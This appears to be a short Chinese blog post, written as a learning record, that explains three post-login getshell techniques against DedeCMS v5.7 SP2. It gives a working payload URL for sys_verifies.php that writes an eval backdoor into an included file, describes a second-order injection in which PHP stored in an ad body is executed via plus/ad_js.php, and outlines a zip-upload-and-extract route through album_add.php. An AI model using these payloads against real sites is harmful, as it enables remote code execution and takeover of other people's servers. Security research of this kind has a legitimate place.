dedecms v5.7 sp2 三处经典后台getshell





1、通过fopen/fwrite配合require_once文件包含进行getshell

D:\phpstudy_pro\WWW\dede\dede\sys_verifies.php

payload:http://dede.com/dede/sys_verifies.php?action=getfiles&refiles[0]=123&refiles[1]=\%22;eval($_GET[a]);die();//

此处进行文件包含,最终导致getshell

http://dede.com/dede/sys_verifies.php?action=down&a=echo 'zpchcbd';

类似的漏洞还有:D:\phpstudy_pro\WWW\dede\dede\stepselect_main.php 中的WriteEnumsCache函数



2、二次注入导致的getshell

D:\phpstudy_pro\WWW\dede\dede\ad_add.php

进行广告添加的时候,其中$normbody变量是我们可以可控,这里直接写入的内容为--><?php phpinfo()?><!--

后面发现会进行取出,如果看从哪里取出呢?全局搜索#@__myad,这个表的相关操作

D:\phpstudy_pro\WWW\dede\plus\ad_js.php,发现在这会进行取出,并且进行文件包含,--> <!-- 就是为了闭合操作

然后访问:http://dede.com/plus/ad_js.php?aid=3,这里我的广告id为3

直接命令执行

3、压缩包上传解压导致的getshell

随意上传一个附件:http://dede.com/uploads/soft/200420/1_2312144661.zip

访问:http://dede.com/dede/album_add.php,进行解压操作!

这三种都是经典的后台getshell的方法,在这里学习记录下!

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· AI与.NET技术实操系列(二):开始使用ML.NET

· 记一次.NET内存居高不下排查解决与启示

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY